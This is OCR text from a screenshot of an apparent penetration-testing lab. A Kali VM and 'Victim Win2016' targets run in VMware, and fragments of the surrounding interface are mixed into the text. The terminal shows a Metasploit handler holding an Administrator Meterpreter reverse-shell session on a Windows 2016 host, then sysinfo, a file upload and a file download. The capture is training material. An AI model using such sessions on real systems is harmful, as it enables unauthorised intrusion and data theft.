 it-pc1690 - TightVNC Viewer
Ctrl Alt
Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Close
Library
Home
Kali-pc-001
Victim Win2016
Type here to search
bpg@kali-pc-001: ~
10:23 AM
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Victim Win2016
CGX-Access-2.4
Shared VMs
Notifications
bpg@kali-pc-001:~
File Actions Edit View Help
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P
0T021FDJH 192.168.255.128:4444 → 192.168.255.130:49685 (192.168.255.130)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] Uploaded 22.00 B of 22.00 B (100.0%): a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter > download abc.txt
[*] Downloading: abc.txt → abc.txt
[*] Downloaded 17.00 B of 17.00 B (100.0%): abc.txt → abc.txt
[*] download : abc.txt → abc.txt
meterpreter >
ENG
22:49
02/09/2020